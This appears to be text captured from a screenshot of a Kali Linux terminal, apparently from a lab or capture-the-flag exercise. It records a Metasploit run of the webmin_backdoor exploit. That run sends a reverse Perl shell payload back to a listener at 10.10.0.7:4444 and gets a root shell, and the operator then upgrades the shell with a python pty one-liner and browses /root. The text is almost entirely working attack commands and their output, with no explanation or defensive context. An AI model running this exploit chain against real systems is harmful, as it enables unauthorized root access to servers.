 root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(linux/http/webmin_backdoor) > set rhosts localhost
rhosts ⇒ localhost
msf5 exploit(linux/http/webmin_backdoor) > set lhost 10.10.0.7
lhost ⇒ 10.10.0.7
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP handler on 10.10.0.7:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[*] Stopping exploiting current target 0.0.0.1...
[*] Control-C again to force quit exploiting all targets.
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on 10.10.0.7:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.0.7:4444 → 172.31.3.1:44058) at 2020-05-18 10:59:15 -0400
[*] Session 1 created in the background.
msf5 exploit(linux/http/webmin_backdoor) > session -i 1
[-] Unknown command: session.
msf5 exploit(linux/http/webmin_backdoor) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty; pty.spawn("/bin/bash")'
root@office:/usr/share/webmin/# cd ..
cd ..
root@office:/usr/share# cd /root
cd /root
root@office:~# ls
ls
system.txt
root@office:~#
Filetype: None Line: 2 Column: 19 OVR
10:59 AM